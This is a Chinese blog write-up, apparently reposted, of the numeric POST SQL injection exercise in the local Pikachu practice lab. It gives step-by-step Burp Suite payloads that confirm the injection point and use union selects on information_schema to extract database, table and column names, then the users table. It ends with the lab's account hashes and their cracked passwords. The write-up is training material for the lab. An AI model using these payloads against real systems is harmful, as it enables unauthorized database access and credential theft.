Pikachu--数字型注入(post)

发布时间:2024年01月03日

Pikachu--数字型注入(post)



- 进入页面

输入?127.0.0.1/pikachu?选择sql注入(数字型)



2)打开foxy代理,输入值“1”进行bp抓包



3)将这个获取的包转发到Repeater中

判断注入点

4)用单引号“’”,判断有无注入点,再点击Send获取结果

5)输入id=1 and 1=2 返回结果报错

6)id=1 and 1=1 回显正常,存在注入点,验证了数字型注入。



判断返回字段数

判断返回结果有2列,返回3列报错,说明有2列

查询数据库名

id=1’?union select database(),version()#

得到数据库名为pikachu





获取表名

id=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='pikachu'#

得到表名有:httpinfo,member,message,users,xssblind



查询字段名

id=1 union select group_concat(column_name),2 from information_schema.columns where table_name='users'#

查询字段值

id=1 union select username,password from users#

最后结果

发现密码被md5加密了,我们通过md5在线转换网站(https://www.cmd5.com/)获得

对应账号和MD5加密的密码:

admin:e10adc3949ba59abbe56e057f20f883e(123456)

pikachu:670b14728ad9902aecba32e22fa4f6bd(000000)

test:e99a18c428cb38d5f260853678922e03(abc123)

文章来源:https://blog.csdn.net/XiaoYeZhu_1314/article/details/135369039

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 【江科大】STM32:I2C时序/数据帧

- 6个免费/商用图片素材网站

- CCNP课程实验-07-OSPF_TS

- 快递打单软件使用教程

- 6-183 Delete node from singly liked list

- 算法训练营Day36(贪心-重叠区间)

- Java重修第七天—内部类

- docker-harbor私有仓库

- 如何用C语言程序生成任意手性(即具有任意m和n值),任意长度的碳纳米管,并输出三维空间坐标呢?

- 容器技术2-镜像与容器储存